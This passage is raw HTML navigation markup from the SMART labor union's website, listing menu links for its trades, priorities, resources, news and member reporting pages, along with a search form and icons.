class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><a href="https://www.smart-union.org/get-involved/pal/"><span>Political Action League</span></a></li><li id="menu-item-58385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><a href="https://www.smart-union.org/get-involved/committees/"><span>Committees/Councils</span></a></li><li id="menu-item-58388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><a href="https://www.smart-union.org/safety/"><span>Safety</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-64919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><a href="https://www.smart-union.org/safety/td-national-safety-team/"><span>TD National Safety Team</span></a></li></ul></div></li><li id="menu-item-58387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/"><span>Report a Worksite Issue</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/"><span>Sheet Metal Union Label</span></a></li><li id="menu-item-72242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx"><span>Transportation Safety Condition report</span></a></li><li id="menu-item-73653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx"><span>Transportation Technology Event report</span></a></li><li id="menu-item-73664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx"><span>Rail Hours of Service Violation report</span></a></li></ul></div></li><li id="menu-item-76946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><a href="https://www.smarttdauxiliary.org"><span>TD Auxiliary</span></a></li><li id="menu-item-60907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><a href="https://www.smart-union.org/get-involved/i-got-your-back/"><span>I Got Your Back</span></a></li><li id="menu-item-58391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><a href="https://www.smart-union.org/get-involved/retirees/"><span>Retirees</span></a></li></ul></div></li><li id="menu-item-67582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><a href="https://www.smart-union.org/get-involved/voter-information/"><span>Action</span></a></li><li id="menu-item-79478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><a href="https://www.beforall.org/"><span>BE4ALL</span></a></li></ul></nav><div class="header-toggles hide-no-js ml-0 mr-0"><div class="bg-transparent px-4"> <button class="toggle search-toggle desktop-search-toggle p-4" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> <span class="toggle-text screen-reader-text">Search</span> </span> </button></div></div><div class="bg-primary mb-0 member-portal text-center hover:opacity-90 "> <a href="/members" class="text-white no-underline font-semibold font-heading hover:opcity-95 w-full block py-8 xl:py-4 px-3"> Member Portal</a></div></div></div><div data-rocket-location-hash="24c7671e3f542b142d069b1ed0d760a7" class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search"><div data-rocket-location-hash="983b0d2956cb744d3d17997a1f2c4438" class="search-modal-inner modal-inner"><div class="section-inner"><form role="search" aria-label="Search for:" method="get" class="search-form" action="https://www.smart-union.org/"> <label for="search-form-1"> <span class="screen-reader-text"> Search for: </span> <input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form> <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field"> <span class="screen-reader-text"> Close search </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg> </button></div></div></div></header><div data-rocket-location-hash="2299867129f4a6a27d6d86e74dfe2368" class="menu-modal cover-modal header-footer-group z-50" data-modal-target-string=".menu-modal"><div data-rocket-location-hash="41fc8cb86a2ec394257f05477afade85" class="menu-modal-inner modal-inner"><div data-rocket-location-hash="a8ddcced9da15c2733fa5546e4c3d12a" class="menu-wrapper section-inner mg-container"><div class="menu-top"><div class="flex justify-between"><div class="switch-menus-btn mg-container flex flex-col gap-4 md:gap-6 justify-center items-center py-8"> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Sheet Metal View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Transportation View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-tertiary text-white"> View All </button></div> <button class="toggle close-nav-toggle fill-children-current-color mg-menu-toggle flex w-auto" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal"><div class="relative"><div class="menu-toggle__inner"></div></div> </button></div><nav class="mobile-menu" aria-label="Mobile" role="navigation"><ul class="modal-menu reset-list-style  left-0 right-0 w-full pl-0"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/">Who We Are</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58305 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/">Priorities</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58323 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/retirement-security/">Retirement Security</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/legislative-issues/">Legislative Issues</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/">Wages and Working Conditions</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/voice-at-work/">Dignity, Respect and a Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/">Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/">TD Regional Training Seminars</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/health-and-safety/">Health and Safety</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/">Members Assistance Program</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/">Community Benefits Agreements</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/about-smart/leadership/">Leadership</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/architectural/">Architectural Sheet Metal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/bus/">Bus Operators &amp; Mechanics</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/">CAD, Drafting &amp; Detailing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/freight-rail/">Freight Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/">HVAC Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shop/">HVAC Shop/Fabrication</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/lagging/">Lagging</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/passenger-rail/">Passenger Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/">Production / Manufacturing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/">Rail Mechanical</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/residential-hvac/">Residential HVAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/roofing/">Roofing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/">Service and Refrigeration</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shipyard/">Shipyard</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/sign-industry/">Sign Fabrication &amp; Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/">Indoor Air Quality and Energy Efficiency (TAB)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/transit/">Transit &amp; Commuter Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/welding/">Welding</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/yardmaster/">Yardmaster</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/">Why Join</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58337 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/">A  Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/">Education and Career Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/">SMART Job Opportunities</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/benefits/">Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/for-employers/">For Employers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/veterans/">Veterans</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/">Furloughed Members</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/">Scholarships</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58345 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/">Sheet Metal Scholarship Programs</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/">Transportation Scholarships</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/">Membership Assistance Program</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-merchandise/">Merch</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58370 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><div class="ancestor-wrapper"><a href="https://smartinternational.mybrightsites.com/">SMART Merchandise &#8211; Stars and Stripes</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><div class="ancestor-wrapper"><a href="https://smarttdmerchandise.com/">SMART Merchandise &#8211; American Products</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><div class="ancestor-wrapper"><a href="https://smartmerch.org/">SMART Merchandise &#8211; K&#038;R</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/">Resources</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58355 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/constitution/">Constitution</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/local-union-directory/">Local Union Directory</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/union-industry-links/">Union Links</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/designated-legal-counsel/">Legal Help for Injured Rail Workers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/">Women’s Committee</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/dipp/">Job Income Insurance (DIPP)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-alumni/">Transportation Alumni</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58366 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/">Amtrak passes</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/">Transportation Local Toolbox</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx">TD Connect</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-toolbox/">Transportation Member Toolbox</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/veterans-services/">Veterans Services</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/">SMART Member Savings and Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/disaster-relief/">Disaster Relief</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/">BE4ALL Toolbox Talks</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/">BE4ALL Learning Journeys</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/rise-committee/">RISE Committee</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/job-bank/">SM Job Bank</a></div></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/">News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59604 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><div class="ancestor-wrapper"><a href="/sheet-metal-news">Sheet Metal News</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><div class="ancestor-wrapper"><a href="/transportation-news">Transportation News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59606 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/">Photo Submission Guidelines</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/">Publications</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-63600 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/smart-members-journal/">SMART Members’ Journal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/">Transportation Newspaper</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/smart-news/">SMART News Broadcast</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/category/talking-smart/">Talking SMART Podcast</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/memorials/">Memorials</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/">Get Involved</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58376 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/join-smart/">Join SMART</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/action-center/">Action Center</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58379 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">BE4ALL</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-army/">SMART Army</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/">Submit a Member Story</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/connect-with-smart/">Connect with SMART</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58382 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-app-download/">Get the SMART App</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><div class="ancestor-wrapper"><a 